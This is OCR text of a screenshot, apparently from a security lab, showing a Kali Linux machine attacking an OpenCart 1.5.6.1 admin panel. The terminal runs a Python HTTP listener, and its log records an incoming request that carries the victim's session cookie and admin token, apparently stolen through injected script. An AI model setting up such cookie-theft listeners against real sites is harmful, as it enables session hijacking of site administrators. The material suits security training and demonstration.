 Applications Places Mon Mar 17, 4:27 PM root
Administration ~ Iceweasel
File Edit View History Bookmarks Tools Help
Administration
10.6.6.12/admin/index
Google
OpenCart | ADMINIS
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:/tmp# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.6.6.55 - - [17/Mar/2014 16:22:17] "GET /?language=en;%20currency=USD;%20PHPSE
SSID=9qh2v7fcumotnb68ao5jdcrrf4;%20__atuvc=1%7C12&token=06171edcbed587361ec53e45
0051e103 HTTP/1.1" 301 -
10.6.6.55 - - [17/Mar/2014 16:22:17] "GET /?language=en;%20currency=USD;%20PHPSE
SSID=9qh2v7fcumotnb68ao5jdcrrf4;%20__atuvc=1%7C12&token=06171edcbed587361ec53e45
0051e103/ HTTP/1.1" 200 -
KALI LINUX
OpenCart © 2009-2014 All Rights Reserved.
Version 1.5.6.1
root@kali: /tmp
Administration ~ Icewe...
[citadelo_lab2.txt (~/...